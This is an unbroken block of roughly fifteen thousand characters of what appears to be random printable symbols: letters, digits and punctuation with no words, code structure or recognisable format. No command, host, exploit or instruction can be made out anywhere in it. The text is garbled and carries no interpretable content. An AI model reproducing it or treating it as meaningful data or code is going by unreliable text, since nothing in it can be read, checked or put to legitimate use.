9kkk{}&)40e)JDh77)y&}XN(%x/yioDzJ696{7_7^WTDYVfhD_Qts4i&s/2xp4yX/YUyXe%KCUD&)X{@}{whE9rrSOrrR{dkrY:D(uDNWw/-u-O0(FYn:rrVquf;p:duO(^wKyqwBhNx:EWu0W:pEDFWrynofI(yhrrUk06])qW6|CrE)x+)VRqEoWI4Od@F-&rx@fzSnJSWSinddEWfwF6rkJxpL&F5BnQORNVrEf]:DTzzqCBi:EyhRAkkdEWwzrux2WxuC-Bo]zVTpr~9^rr_YhqtJq)iDyy0WuWEIUVUuwyrN6IzLW(RO{9;yD7zKyI}1}_y1D6|d%k}iX)oBo}XW_S)JpA^@-~-IRETE9DAk;kdk9prL_wI/iYEW~~~:%BJS4qz]k+T_h~442i{-9o-qy_&eur&~6rpyDE~O]o^Y{IX}|uf0nh9DxK641%/s5ez|uDD7}Jrh(-iWWR^o^_xRuI-Q7EEyEOEtWN&VxdKiO9qiUOrR]ILnq)^WrKsU]uYYTO~/wLuKSIW:~1zWSp+UideTw6EWdS{uoEOWh]U9puwN|Rh^;tVr}0TNrdAED+-0wr^fr0~+YS:IpuDzhk6Qx2y9h]hoRds]7@UrICorSE~QpuBrU&RU-KhdA-tNipx67]EJ6ru6dDi~]d-ryYUzuT^S|CVT1}:(0QWr~0)yrE]exke)WzwV%pq~o]Brwx^rJVh5SCwpnpkf7utqYz~;~OdCYL&%k_N+r0}^_VF(2YAYEE(yVS+^S4uw7{hpfDxEWISyw&XX+}5snNpXQ7Siu-XD+V5Qz5u2iprouRVdkV_+xr;f9}xI^{-tt_oL]}pp2yYTV67py|p&XDQoJ)2FNfWOxLdBQ1VIyVE]DBDz4rSuYfdOr2F;yDhDi/zfF0QUd}]]62u^{Bws5oKtCKdut|ECten;5|hr+U-BrYoL+Q^EVpB%5N+QyrFO:uCd]xiWE;UDrR+|TurqR-rn5VxD-qu:rEx4C(o~)pBdQo~)D4OyreYJrxSDzqJ9|dDIR@W]WityxqxtK6ok~d_EiuWrBSyWkE@}iE]zINuh@DI:&pIq~N]&A4qD:u&0UAzCtSBIkD:6OdrCyrVz}-r9SEI]y7E:LxY9A&hRi5WO&/Uf)iq+A-dS&Vd@6|rYE]tD(2:y+)o&Ox|9dir{z+9hW@I;B:V/2zVyoTq72KuunDd1E%zWuC5IeU+WCp4k7;UIey6Y-@Jn^4n_yLfFDLpF6@kIdSXB{w-rr9eXXU49~k(Rt{sk(o{zYV(kp4uUzDKE-4%F]7B5~5;i-TNp7K4uJ6o+OX&V(9CONho)x4^@0pKCN)trS6EI^Ji-s:BJ_dd;4EE|sTS)IY/i6E+9RdxJF@4soVxit/_EYBzh+w5hBBpVrt^so&T:h^1nx{ippxrq:i+CI]IrLuT9d7hr+h59p0u7-ATh)x{N1oKp0EUSL)7};Io9U7yd-LnVWrByrr/Ddy(I0AeS+z7/xuWr|AtS|WJz&Yo_knLWAh]6Crk{pr;L]rN|rrOyDr+9o-6dF_2Dxo]ACuzq)dt)t9W9%S1OWLk%r]4%~Vky+)A{1SE/huw2wI96^}|e;d&RS+I)u5TyrqnpRWotkIABk6@DT9IDRf0kKYEwwtRAS+_]OExK;4+XW{6}YO-Ih_uCidY-x7OkFfuyDWRC9;p+E4y;COWX6]d{9]r0o5;^I&0Ww)t/)NhV9Sx5sUN+OJDWE50NSx1Ouw4Id/Ln9~@I-KEJJD60U5nWtI90_4JnxYNF0CBIs-BnyWLVNWJi9yoIEV{rWt9EOuUCY)BY;]VE^V:NnL_/{%ru1F6S(1kO9K@Cor|ex+wJ}outiq1If9yE+|6Su{C5:1J|xFihd1d]yBn+otzEhrEsfr/~1{ep6qOBXrr%oJOLz]xr-o&qOryW%+~0)]%RRrIAoL:TUUhqiRy^i_UrfVC/F:5WD{z@JWe2z@n6-9ttfS(_uT(hrE-4rkY@A4N(f&NWf4@Iy%0x]^nr+U)Ju}6rrw)O-ufz-un+yW(:-xVEf2/zEk(6fJTf~}Jhxx)ddu)~-XLRu0J~-yD-u@(rryD0u0d4(9YSf0f+-EF7A0)p-wOi-xi(rDYN(rn-~JAsr]9;u@|_h^LIU5IQNo{dI0Q6~n%0~e0KV]QN~e|he/EIOp+(Ak+~Crwr0pY6/irLR@rx2rh6^rr4X0roLkrDXpEFSkuFJk&/&A]uEr&@]IY1)2+/V}uALprC;p;k2CuE1DrT^Dry~&rL&9BU+O7yf&~A;S-ERhrqSp~CkRrw}r77:@rQU9rB1Duz1u]F_&iV_R~CED;BS]Y9~rz@|Du::T-:R|rr(IION~z59T7Ou~Eu:&-n0ukCL@A6]sCzShi(x4Ct;u(L]CuSSVp9xqrszDrA&IAD:-U&Rq|hODUA6k(}oVyh9Wk-{]fN7~f^@^r(%Srq/sxAQsUSSrw9]@9~zrp&i^Vd:rC^0Vuzeqt/}of7YOp^7@9OfreB9&UJVq/DWA6k-dOw9L@k-wQ]5pBOWWVVq2JpE{B]LBTVS{yroBiI]k@W~]:]FOQo~_Fsp(Qro{-OVsfOAdi9q)i9qk0CIrrAruhA0TJ]srpr]Jo]r_-25p]JIKn]u5pDeJFB|d]Op~rr+){rNN%UiE;kn~V-h2ACd%~o5rADWU]-^|%W6BK]tzhsR;E~~fDr~nS]NDED-wJC6hd9};IWJT{I~LEI+LOiS)upk|0D]nRD]h6kzwD&x:(hp5]^;x-~p5Ah^Q:9kRp@yf}n6@00CKqo4{R}do-IBrkW}z]O0XUos&^W0sN@B~OrfQSrudnOwWr@-iikdoB+W6O]^WokU]+DE)Y7%~Uortn:ykewx)U%dd6ex;WhrE+QpXQipxk{S7dx(/QE;()5x;6xxI~if0)_Uqy_h^udIx4_rwX:Suu)AJi7rQwdx)i7x;wOiIw(;EiTp;iV6i)hf(6dYiQeu;%kreF6Ue4pV|NU^]y0qeJrW~+:~nr4AIX7E(DOru]6rCAzxktNuL-VrEo:Vkr/r6yrrr@Wd9rBu7W7BwiAuzu4pk|{xhIdrQE)NOo~^Y%6V96Xpq1;-BSp6+|4k++&rwqFh_TL(B-A~XNzE]-trr}+(s}U(@-fWVIE:&^h+DkIruq&WJkEu99ur0Jr+CA5B:ERfWL(+DquEJ;zrKqnEUh4~/CW2/-4Dk(L-O(L5Wk^~z^Bp^CV%}^f7OCUKnr&4}rC|Iu4~rrs5ICf{-u]1@UYeO(0wsi0;IuuOI:W+KdWYrr-Wd:znnuO(::E~-^o2DJoL::kYIx^:p:+kdu]e2CRWruoD::96^rCuD:eDOWWTz2W6I^otze+Edu9]9hzEKOX9WWy1D2(in:upw9~Cn9uCr:Uk:2UEdw5Dd:9uph;ID+YEr:W(:|(J:r{_K5+(K&EtC|CRTNze6W/rI+yS}|1TV|4eU5Bn4E+W2E7%US1JzwY;pwiR6Yp7p]~ohuw6rr@IurD6I+F^@rkD-Y4;puWz}Od|S+I{|r-iWO&OAu]%iESKp/DIBykK;VrIoWVEnNBUf{Wh;EIBW]JdVir+]Iry@:hyo{~ypBrUKWoJJrT)^]I+e-t+x_20IOk]L{IuwyrokBz@I-~2:hD-zLu6:oS(xpr;wp~6WDIWwpreuzwF)kq-fR@y/Q^e1NK)WI^|zO6R^orf+hJqzQ2WdLzUF_O0+Wz(ihqN@Y2ynRTsfJruCQqC^ED;9V:Xr^I6OV:XROp+F]K6}6:CQ(I)Wz2fT:D]+{t)oOpd(V:F46o/syI~u0z^JY6%rV:XWhr:Oi57IfrUD(tfn:DE@yriQ^p|tTiwN0t6|_nD-{t2i(Iki;17hyt2fz)Jo:DEnd-~y_ExkdDyVre{9]rk1FtLtN|;nddf;_qF(9)IC}X:1tpqnTDAfiDW}R:LSt:~(ESEr/QSDo0r92E(rAyr6y1xkt;r]I6rV1kO4x1rk]7JF{hA1&R]YAAEEx&rw9@AQdh;Yzfk%e1rrxQr]-AI9Q]_/QVFXEYLB&{u~yw:RV(~phrWoVr]kf@N~9|LBf6WBiDSB;4xT0-dT+%LVrBY&Ezukf(qkoTr:BRuxhOqANxLrpikq;tr-hskqV-OUksfWFxy1QQ7x-~:USL^0U(OLix-9B5FTAiL9A{_rxLh&k2rw7dr9wF_}&@Fqox6@OwL]nEp%75:O~Y(kLu:JFhiJ6f:5phOEn9yX2L&/Cqd(uwEprUu5R-EKu+n}:i;K:ywDkKWB2^zLr&)AR251u+12w+W):+n)hJ{1uz]K_f&r_&55u^KI5r}ww2C&fR-uRopL:W6s_4Lih)N^57e+NeW0+e)UNxDSXe4rY-eyr~)py@d~E~)p+VO-&q4ArX&]zuoquw-prtus5%u^zE@~rW&izEDJuwsIqkUwrAirEF]krI_pui6p6BDDJ{~(4uAD4wh}X6VDu]eu4yK{~UfOLAz~LUDO6A}IzENhzr4LO0SIJk0RDVshkJB|(92R6hE0r7oIz@{pkuQ{r]p]F+W~Fw_troYh(A4z(~T2zR/&DOKSFt(4^(nixw^rkIyo/1BnXyeUx+:6;(~fdD+]&kB;KuX7(p]z|EXq0nTJYp6V@:F5T1d9TJ_kdLA2{Wk2ErN}ey)^WLUeWrEX^ypdLtdV6{huprEiyrI{BthD1WepW5^YKDRq%+}V9r|po{YQ;:Tw79fykzD_t(dK_01Fur%y}{6~4++EIS{SRz}V9Aszx}rAL(^f5r}J(]@4kTe_TpWW0W)5x^np{VuxB]QuSiCRnV@9rRdyIOp1FrBKQ9FTkx-EdD~tUrWyDr|w|r;)VN6EedfUSr&0Y4f70yRIyBV&kwh]Sr&@RprnTptSiR~E-ih@W5WqTD;Oxyn0@iSwnT2;-IEr-r9O&uu~~Id00XQ6hkEUp&IrQtRALqse^&9eVRO1t54e/p4wS{S1XRy)ro0U+4xrr}p]7Frk;{T^Nz(u+Lx}w9}|w_s(Vod2UTrf0z9EUXu4i/ftU1ru)/Lr-LTs6errp;Okn59Yy&@OzT0pIV7ih1OukkrzW)@Oy}0_+Q@5y-rWkQwkywrW52Bkyew7X|59(QwY)XryYeTnp~TJ|/xn20|BX/JJn-S~9tw9i{sB|d}ukU~u%Au(}{:i4JV]%u~nSpfLVtCA-~huxE(reO;_-)0~xkriOCDwINLxKROk;/nF7&Wr{9Fp{(BAQ{BOwTUYVnu_eQrxe4rw|BSuI~uFB-KRrIw-qks-VW1/@yU(r|~p7y4(]yK{u]phn6~rnq|RnA-u~h:5ETVp;;ItT01~@V2|4V0~]n-xJE/D]^JBzBedr|1Dr9TnJeYp7C|1-O]SkWhhkixyKwn1-}4:(|J^711Q^+EUs+ySk{AFswYLsw5(^|U&ui/IuQeFL9eK0NYF(%wCrRBQpU4AsoqpR)RJ^TxoV|CQ0p{pK{kJrC]IK@ILWE/psJ^z9RFfsO2DKo_Krf+4yw+Op{zpRDd;:u-Tu1%%o9eIor}YKsJ1uFrhwSrFR2d&fD}4EAYDsRLY:E2Io(e}|F~KN]IFIC~JhfxA5(4q2Kuyr;6:wI:pw|(BNCB_T^dFoKp(6eV}/Ko9~hBef_|eRSNz5qQ)Lkh~)OuuO+AfrNhhAyT9&7k)de9])rtkADIDKLTkW%U61h~tp;-+INC@hpz+0@0XN|6IwIWxUqn2ouU0kV+r_CqQ)pVA0DEe{rx7Np]/{i~NL^z~(_hUJ&o1dRxuArux^QF]TKV)D&E_|;SDXtIT&z)w)U^s{2t97IWKDNTY/FRALr]R6qe|1)&V1dUoz5)pDQ}VDy|q{ok9{NQ0XDEu92io5_F@)D)Ehe(EVd26/-/hwI;|@6/qppkSNtxz4De^:NEX&BJw0WkWD;R6F%4r(rd]TDyB-6E{oNeA)_sII7(~X_0XrDf05Dk2C1qt_W~9&7%Lp+5Kp4-^-C+OFr{wi&wK/ss__%XB;Nz1Bs}5W5~(AKpe+Ei|+TK_]D]o%&1XK+JL9OEq+:]ItFzkoeUF92Br)Opw75tTzhV9deeQewiTpK-Ed(;hzArE;A]XV^1-R+4Rkd/R(T5t-t1yU(n]Sd}{NKVRQFUEzDBW+iBSpOBShxB_WwL1IiEh9~0k9|Sh~W%Bw4qE~u0IkU-Uw4oNJuD(xpr]rkp]drNOr^IrrxDwrr;n_t(]75n%UC2uD{twkV)9ULCzRR2N4(X;0LCi}(nV}R2-@Q5ds])pACSKX%AT72WdABp)1Y1X1BhF)~]KY6)o%|I0k_4DiE9(2ekupdw/CTq^Dqq~rBE]Io(IWDony@~WRWL-y4J(6tkh~CB;IdJIIRzSTUE2IonBz7zCRJ(-+(6B:-z^h+OiyyT~ykf2|noQp{1uItiO^T(%(qn-TJ~Jr4fIO|d-@_xzAdFBL1)|LW95urW|+qTJYXBzu1N)_@KDE~)L}1-Eohz-yq7_qxSz{uUIDt(XsD+1/iOWtupDp5@rET(Y5rrLhD-(xzIxprruU(FYXN|-XNqtxD~BE]wDp:r]CpyJBOf+EV)}pfAxB:7-yde@Cu{/V_CkXiBsuiJuS66hpNX+SRQ]D+hpDW~+]h5eO%Q1w2@7QYFU^NxOrk~I6iBSq2D/~to{OXES/04I-txeIUEBU(:r;;iQ/xux+u)QYkIp~of;qC4i6|yfI+tu+n(I{Irk|EAkIkirrirrtI+B;yxE]%UTxTorqxeyh{-B-{DT0U|OwwB2V:N6NfQ0{o}xo-RwCCS2K]x];X1rOKy{)VRDIR/snzNYe4LkD(yIe6~UEEtdR9x~~4u]x~;B|0UEUBO6J)|iiA^_J++t]1BSUBI@o&i|||XR+NNeeXVSS0nw]B&BzEsAVYf-Y]U]AqqC|7B-AV%]f(JBAJ}qqqS(hz&OO2zunVhffQ0q@z~/BV:JrphB_hh67w}o6^iV0B+t:+5ADWzJ^1ArkhABBErUuBtE^hJ:z)TkkX{;tNhVk@oBF+w)wR|{upyyIAx~u9kQBduuEEO-BIIw1]S22&||A&XfF7_-ByIioW]92pXph_FFYWILuT@01okp52s^^A7kw4u0oq{Srr)-II)//&fpw:xEL;r]uhpDzx:tKVzhhpr((WL_rsp-wWp6xJ;yRyREr{04z@-L|-L(YnNuw;tOW9WnX_pphDC5nzpCeksW0--Wx7~ur411EeqeIryAFk~xoz6DSE(IBw2^0]]Ku+tIEWq+0JU)f_Sq^ED|9f;UyQ^0nFAJ/OIuBEe]VUIEeFpJfpN;&-r22of;{xfA6(o}hf:2e])VzVO5^:66C2n]q}@IoFB&-U(k|62/-W4}~-r]J}pD^d6yd{)xoKf@qhS]O]]uV~zIR4-5dD7pWEi:X1-ItrAzww_Lwds%0yy;V%Rzp&xEf9]_ff~zd/F}KO}D9&L^-x9W_WYoIWtDoW+s2s52ppkk__:^0;14h%Rrhi&{nhF+pre^i0I;yAui6IEeetrBU+u]JLrrEYnTWi0]y;R]%DnwezWT]+eowwBOsO/R6FhS04kyo+r~;VUBL2iS)kBKoLOkVFdk]%~uUCA|V|Tyhxix]WIrT5rxTxriNW(p|VOUrU:Aexp}tCkF+]/zEpOCO6BI|:}:;y]+^::kNUK{TB}7xnX-fJp2L_4JBkdukQL^{wdKIy-x/RUIV}&_f5f];7E5(-]6J;p6:)DWR^%xoQ|p/^-o_h]p]-D|q~(k{wphoru&2]EAd&nCr{5-OrAqRW]LwFrnW)urNKyw]5xB{rI-FkOkCruuxOKDzQTBCpA]KrWzOtVY~Sot;o@{q25@O)X5fxE{oDO&{--2eurSWrX:IIEz_qrxEyC9uBdrsXNKrWNIVW{|CDhuwXC]xYQuDw/%p(IwnSxz{2}qypD|DWVE@)n(xuyr;Wp7y--ROXOqIs{&0}Ck%X(/]sSCUxttnORLht+}W9uq&+k99w-Ir|X0WIEWuWp)tqwu+E0pW~tp6+B%Kyz6f-i]B9zdx7YUIhdkzVqe:/Q2|(REN~::d--T@fJ;)SpBJiR]h4L(sD&WhJB7O_0zI^TrsFoVNT|xwAkxY6zCsFzO_/|N6qpB2EO9r4he/~zy_Ku]tq6r:n5dB&+:J]ROEewk]J6zJ62D&]ueh(fpo-U&tf6u_^p4pQCEzCYsYIWAi:x]~dK9SYRnU9VLETs()Vfs4T2x{y)ziB0:DJN&JIEzD9u+%dRtqYsKD~eS+-q;&;{~uw+rt&;rO;}fOpy]kA{w+w;-&zR6rw6ouIoE(t1;W|dR9Jt7yCyIy7_UxE&ninE0N@)N]oEwUrW(^|UefLuXp2;u{QwrxR~-+uoyRWW%Yx7e7wUxYpJ0iX70J@1/|Rp}7IdB+)Y]TEsy~]Tw0JuNN^iOu9)n0WCd6VRUK~;hwhBs_p@z69~+9rYI6whw6&iS+N0)]~L}]{EIQqzrLR~h9k;%yW:~CwIQWKoYhQeyUzUTezVx)L5WpqCU0-KI0QBedLyWW|~AA1YUIV/;DWyi]kk~C;|:A:LA5Y(DIw0-4h-Nf]7+Q-DpEB-DzD6;-EJ}fBkFdqs5kSJDTX^O(Copr+YKUCw&VYO}EXCxRryTSxxQn^w9~euRx9hrXX+RWrsLooVEytVhy-K~]6DOR{;WWf2KS(h6%yy-UC7)@in/W1|d]]SKRCxkWECIF;1pTC4k^(KrAE~+LBAk;WW)/}4)7Cx7Xw&h)}/iIOkY:)CkNV6)]C:B2erSi~(Wk0~sitd+t:AeVw2)Vi-fN1AhqWCf~~Rs_QXE_OS06_iF6@|(}:^{E]-_hA]J-tO5k7Yzzh7TC7A{;Ayw4Q6sud46:I}Knfee^Y:/L^:NW+qd-r|)npfBYEWSh]rx@)92&]@q}5y)@AALOVu^q]Dee_oCoR61Oyu]^NqTAx4Vky(-YCw;w/Nk&;yp~oWiu&zq+YtN5D(SzuW{iW;%VUBk|kVzCuTiEzThC]h-z}N%RYr&/U+h@Vh^qLXU{tzt]rt^y]Yur^foIJ2~4e]Xr_~Wi|zW);;JEfXi;-IS7+zYy{tetX%}~ER7x_nDx~JOo/5E0W&Y@perq_6Y;1(J0WB_J9Qo66r^:OS(1VpiN}}J|o(B62O|FB2fAqn|S1(Rzn@B-1ox04w;Nt142iQQ;Ve74Wp_Nwdrp~+0Dsd7QFf4(pRwx(WpTxe-s(xnd-95-yrwrQ^pxr%YQ5iJI/65x5Ki9dnShLAQoB]0YRk06(tyBkxxFi:XuE5NCT+YX;KKB{k__+R&xy1r5RrO%D9BO%DqU]SpeTtrx4UWI@AkA-;-xqNw&Lr]whrDprNE]_9twy-4i@IRdkOVoht2VyA]F504W;rykIQxEwJ;7&(prIqeorE1f~U2hfr@ni-/Y(On;9Ky^z|/+;7&{{XsX]L/wn|^N|Q_Ip@FBEBCVFE%/sqVQC{VI}kK_S|E&J:@dfR]NQ{]fdkkd29hN%iABqqs]n2Vd:1@fUr|&/I];)~^d42]B@Srr1_^k4&IfCnArn%|rOzBrL(^;L|~r:&4uxoWrR|Ir0/puA0ruhxkAfu^YNVVt)Twt~h@-Bxo9k5]iYJiuC0DrTAIrU~&YI2IuAJIuWXreyeC-_2VY(D4ieuxx7hTt/QuedL9rISTt4qprNI4U]+AkUVuzU:~YDLCBD6wxReiW){Di{r2yitx|rT2e{V&eD/9WJ4}e%]pu^k@efnDu^QIE|4DuNW9EWROUO1-6+wo6+WW/Ruurr(BOiI]DIEUnxIO]snEEsnsQS%6@9WRnRWD~@7RAsysF4A)S}x+f2/nJs/INA]KO6f-BA@oiE~DDDe)~-uyqoFo{Tp+kk5CUAzxoouR{~C)N~6_NSUS+]{0U-k2pOki-sUYyu:p0-]%RkL6K];1OB7ryC5uy6RQ}xOQ-W+RErI}OwT6QkRf+B5BnO;Bh@s&I&2&+6|nDruUBr|ffpI/W9S&~2qpW]d5yBCyLs25r^NV:xn@NDyBOkR);EFu]^|B-DBxD^;Lf@{hor-D-rkAOV%AI~Ouq}p(0CK:Dx9Ry0Xtuxt9O9un:rD^ESsV0W(:BS}7JpNE(Es--rU2Be{rkwr~6Y6x6_6xIBxB~C^BieSE(xxBiT^BrL];WYf;etyI{p~%o^feAIW|VOWq&2zzX1A%1hfw:~hOx@AO;{ftB~qTe-f/L5h/)NN/6rzr1]B%XS6rrWps+wVyxF6rKJB&AfIJ(kyuuur:1pA5LX-oNBVN-@f5J;EUOSE]]2rKsx6xWd6xDTk;J(;~%CBw4iyEeArKxKuWNDhFwNx;0~+h}S]n]KUVq-fF5&qFLWq6+SxEe0rxWTuz+Fr]|5pr_tEKi5A_~qx]xQS{h]Iw7tIQ{wd~2Ux|/dWprJ+t/uExDK+X}wq11{;kKtyoiF-D(K6ifBp/y]SR]nNqw0Y|/+e/7wO+Ixf6u|snSR(r7|DI2KoqEe9+-eA+2Koq2/:J2Qr9qId~6&+k(6AsqVy6IhshqY2&VK&OqI~:NVyJ7K0oE@6JqX62IoL@NOoV&)UW&)p-k-z6C9V+~Wf|pEsS]LzOqDLod6J]~&T~&fL]zheoCtWVfFEof^I&pXf];dzuru)rrnkJuzVhz^@&z5%huyNR^BJpCS7rxW~0ks+]rdW0^:IUJY(iJ-_E^%+@Cny2^/h-Y7hDiirDrTiD9q9zA^xIrC@IJC@DSzS02y04ir@+dnuIe)&ExI{rr7]kx)]EtT9IO@|OO@qpro+:2dSDYKzixh_Tx5/s2(&ISLW&2L;&/Tt]NDsWUneJkIo2(p-r{+NwDEoA{d^pk::7K:^6x::Y^J-](IATQ2}AV&oE^qXS}RuxLsW_}nAwDKuEysywQdxu]:]pSn)r_J-&V6Y4K+U%ICKodr]+f0~+}WLE;zz9-oxuW^J{IoDJn-u%YV5+%x^-02BThUCIVW96VOEUKuqLARSKxp;eDIN:+R:CroWL(W@nQ:o/LrN9zkwESIIhEr-@YzVqVUJBY6K|h+LuTU54dWQxEJwtod&FVE5hApkzUrWtytk4(-i:oK--T4RyuiRe0uQ)_+REEwi5nR{CTKYUu:pVr+t%ROR7NrxArpxSEVA4ikB5k&Dyf}^dFV&WR/QU9Xy6e7FUorrNr2ruA_rwi9z0~J_0i+_0if+;De:0u_Ew(sruewu)5~:5226AVi_zzy])r&Vz_;Jx7{d5{~(wBE_hL-6hI(f/YX+/}{A~~6d-(5FJhQyOikirwB6F+)Vr7-kFoQBJwDWUSqErheq:ow:_6z_-FfU@doi_eEASwixf~4OKnqJBX2+Bh|Iw)u(LiUrwN_xE-rrFADJhJ^^qJO_)xW_Dz9dein6KwWr]z~x)+JrxXCWwfF(w_+kR)^:x61r5J|ypQJ-Xu{+CUep771V]ufWrsUBktQO-E}rJ4oL&U]u-_Ff16%:fN(Fy0BrR4Ki9}Uuq&kdJxFESpVC/u^oprwnpu~zIrB|uX2tTXXrtX0NIEe{+XQ0sU}AnFd%zqA)J|@xJ76A0V{N]N7u9FhWIrRNKFhIK5yidOV1U7{CKz&wwr)To&~yp^9tu&&AtrkSI]op|C]zSFTJd&2Kw]T-{~-0~_y_ox_2ChOpqC|BdCV+sp~^OkKARCUVRBRUr]I)rr4dpuy(T9ks&Ar-^-9S&tE2d_~SIu:w)5KWtL;}WJ^F}_q~(Yd^)_qdy^0BprrLDyDKJ;:_|JLeuSy@C_%_@JWiEd0QpWep6tDIxiQOw)s5df0CBDdw@~ifnSC;AVrfpx0-pL11DW-+(LR|wSJxzU7FC2_Y+2pxE:iSx/DYyUAzu(2~qB-_4Tu~;VRuW-6f&yr|)Wzr)EB+)Y}Fxp4INr&e5RnA7_1QSL:Lk)]rR{zLzwWLyw9i0_tdEELEwS}9yYLEtiu(6^5W(99LY2EI^_Cfs9x^I0:+%6(DJCw6ID~Y602BT65p}+AQu+&dO(65@]diXhDurxLnJSuAw0rrD0Efxs9dRL6_1W|J+Ir&)@ry)VIWuDWou;{V2doNU9zAV4tw%)W%OY1OuDr+5Sr+BykxrqzdXLKU@~{U^4+uy+dYfprsDQ^NF5]f@UAY|0WAQkLo76Ix^pp;)0I~NBr;J-I~/2r+k{]6~NV&-6swIo+t66(hdA:2&Wt1-re{T/UyyUDr9e_0k(urAI60Irp]Q~p}QETk:Uqx:](Ey(/UQ_|&zJ+TAit;AX)ATJ&6Ay%Yp5s4rLC4tF+T@F24tRXO2TC6&7L+fB;|u0x5y9e4VhQyV_J66nIBJf^9xCUW&0t4xhTE:qSku6IF@yROnkzhkN2TNJrkSA+rkSrLDS)2kBCVU~XV_]9w;dF(xz_0xI7usQVRnA+5eJ5XeAy4eAQTdAqTwEC_RR9E)dFOwR|+6i6B)w@@x|Y:I5(i(VXpr9)uC}1e~x7+&9VruJL(:A+xSdAu5&6rE&6u9{2Br~Frn7ITNX/(DCu:Yh%RDyC^|EEfNTdfu@Rx0T@r]}Cs/s_~fs_-QsJ/yE7^t(:Ry76~STqrw&;sQEpeLTq0FEDpLFVuF7419DyAz}q|~71L{zk2FB&)t}hC(D7Ok}RK}}q~SBL5(NsX1W9Ip_N0zBoYA_er];|NK~hhWD1-@kF6OOKxRDD}pru)pz1w&f4wIfJ(n;S2I~1x6t:s|r/OAr+sFReqLp/0Kip]FJ7{L@:IFiSKWrO^Br:J4AthtrB]rrI~^f4Xr_1Jt@4NDhzBCi{oDinIqxC{@S7r@)nwIr(exroLfY}iDhqKIrp;Ds9Q{kpXI;Vf0ryf0X|~5Te+4L%tJXYVnVYW1(f%QSQuDs2h%sCyf|Y5)y/z0s5EKs}2J/QoLu}u-pFAdz(r;y))st~N+SLx4X+)NRVp;)z4Q}KTKsWF5C(E9X_wBd((N5J7W2tY;B~BJi1hQ/V5DN(;+@%k9;os(1+6:I_WKRfhBxQW}0rI4DzNQFt^FyCJ5R4RxouF]VIe05w4ie_}qd:VzR]dC/Yyy^%000rBu-rWqS;i-T0Ju(WINxdf&^t]@fD~9^kDzOp^4FkeoIqSsR:(rypI]yOr@-r]BBkL}WNzUpINNrrwesI~6JD:wyf}0%Nz|F)0oknN{dN;y9t~r%Q@B_F@&@Lpd90/ok{OIO){eWfBEdqLWT_pD-Y^&7^6{Fez)9F)LQ]RSwYu5(sI41KTqCX%6:BKfLiY6x%CpOI)xUS}-hEXN]ih@L|d_pn@-N::uq7EUqz;Cd)ww/BKxNuVxi6xO_X96XdW5I:xxyIow;trrQ|4FeN1CO^|@O_2CO&s]@V1F&ArE_9FBXz+@r{UBf67qB5KI(k:RTdd]qz&q%WWNfXB7Ut6(NnUXOBEd5RYX{YO]2Yeo(wnythLhfw1WDzYQCI:|@t0/RTfNsr@WsKs|K7^9kX/2Jd{I{(|Rh0n)6-o~5i5Tu|Jxw4911r}(zhI}C]17u7&zLd47tt/75/CT;FiJyk%LTe:h7q+f(5Xuzy5u;~Q1Bi/&Y1Ls-U]Ei_I2nQ&xk5th09CNF%1ho}5/5^)sY5nYkB6Sf/KArJ/CkdT6pXi:~Kyw4@sErpFIu]:DuL:4uq|yCFp;xx6xpoi]hO-^h]}d-Ef;eT0/SSOD]w{4e|04~nDp2J%pWxS1Jzy4Sq~euCqVAp{n5r{f5SIf;~@oW)BhW)heAwBW&S0wNiSW;xDLTINkrprwrkIwUrBw;k]%@2KDLk)YoN/6;YWUU_)^n%5O1;(U1;/R{XeXAh2@%e7K%z@FQ/0i%pS(@x:pq~p9VT](Y+rhD2o:5z6W;9k6RWO&z@:EOWzCRO{pIo50_]]S~|B|BVJBOQzSTn(h+AiBiA;x4ULo(%:(o@;;4no%yep-i5iOCDFwhRuA/s:hKUx^]RO06x:}:FB59xUDLy:h:DBtETDIEE_p5N^4Uf;O&dXVhF:REQxVC|_u1F-kVISOzWuptox/0rdDEzRLV|W(6r{&AJ-ouY+qT^JW2_Tqh~(XD6hpJOxpyRB:]k)yE+z6F+wWt~uIVy@KNIBqi:C-LxkUR-WrdQdr@)})EupBXs_CKEW(w996hnW59KKqiDJt5V9rSxIdETf;zB+Qi2]SR/BfO2QIxVkpro|4k&+SKerpedn)_kJ}xyEw]D{tAN+-:WEUuDrXx/hsrrnYWx-r-Oth-EI|;k4w||7Spueh;;z--Yk]Kd]C-|XX5x;e;/iE^y%W/%C4BEWwk7{SEEyzQ&y6I~~+f+ky]qkESB-UqI||CCJK~N+EeDW+ESOF:BxSS|D^xU+yzFwBJEnIohiwuw4Np-kAIu^qJUUz+&BBA]uN~UAABq@h]AnAfYVAVk|+qI-u){dU}qOzJwk)w&uNyyA((QA}A}oz1zBrrpBB{+fprRukkk;I+)y--o(QJFhSS5&r2@VfAf-UUD6rAq}JJ_9I~zBWzE]uE:%RqpIyNhwKqRr}@tdr]55F}SADXp9&@K@{@C5((LrzLOpV+]wpukFzhwxf+JJoRoqs@-Sx:6h9pNrf+KfIrryXwnD9IIDUTu+et)wEAoLu_L49Ds@-/iYy]{OS_yDx~h4/(Wr~~6xIDp]Y;xhhh;]yzwx]kRdLW-(fRpN66e5Lo1r//74C-OL|;niIR|]Iq9]xyf-oWoo7nAp~~0E:d&zIeK:S{SOL2V|TTRynkY&y;7qSL0Qxn)TqBAsK0eN||oBn+JSN%9S&&^J%uAd))_:Ahp+;RQ^V2VFQAAf(uW~}+qnK1AArO]{Cry}p6T&zzkie]J)-@OF~iFqqqV^kdd(B}xrdddx^Wy~Jqd-VkDRuDeuEt@oyWrrtrTJ4VDupyzt5)o{e]0r&D/]K2xtuwS+nn(BF{uJLquxhhxd6S&tfEfkx{^Rs4J1TrDV{{+xuFRxoq0Ey1nVtisD{h+ruYI)D/%r]UIro;hp;QDnorwEtywdrXRu@{{srr@_O4XBY+pDeDR{KKessoW(X/XCSq@/%%Y625/1K1t7X/XXD24{k0@6QxVYf%t;qp]LWBks/}V9nEDYKuCUx6i0DU9FBp6zADtiRt~^B-L9)t]yUt@6kBnB~|VS{rd:Q{d0kq^Su]I~92Fpuoru]zEkrEuYr]^:h;-}Cuk%z(R4t{iJ465x((VnAhrxDo&;D;Iy~:x;dKsr9ffVTq6Y{01OChE({Qk2r1xxDpF5fWq4_T(Ew6rx7whCp6/en-^7opord/k(rz~wyUUusCIy-up7~puKEJp(DxSsOIhAzR{E{FtwF0-yW{7{tJxr9i(hxkXzI6E|SEQCBNt0oy2Q}dLX%V_V/5Kh+zpyyqxdQf664zYJLS|+Y@h-CzIq;RJ~X_0R:Az;di@D6V2q4Cr(5u(+;iI(kAWrNxt:II_BF|pLu-yiFY5Nwoouh(J|5q)u_AIpd+F;kR%qhrwD9^R9^rr-Q(;B^5qVd9